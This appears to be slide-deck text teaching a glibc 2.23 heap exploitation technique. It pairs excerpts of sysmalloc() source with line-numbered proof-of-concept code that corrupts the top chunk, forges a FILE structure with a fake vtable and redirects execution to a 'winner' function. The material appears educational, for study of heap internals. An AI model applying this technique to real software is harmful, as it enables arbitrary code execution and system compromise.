 chunk(p1)
prev_size
0x401
p1
fd
....
top
prev_size
0xc01
fd
bk
....
old_end
....
brk
prev_size
0x22001
fd
....
new_brk
// glibc-2.23/malloc/malloc.c
2268 sysmalloc()
2401 if (av != &main_arena)
....
2452 else
2485 brk = (char *) (MORECORE (size));
2537 if (brk != (char *) (MORECORE_FAILURE))
2547 if (brk == old_end && snd_brk == (char *) (MORECORE_FAILURE))
....
2550 else if (contiguous (av) && old_size && brk < old_end)
....
2576 else
2584 if (contiguous (av))
2619 snd_brk = (char *) (MORECORE (correction));
2646 else
....
2676 if (snd_brk != (char *) (MORECORE_FAILURE))
2691 if (old_size != 0)
2716 _int_free (av, old_top, 1);
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);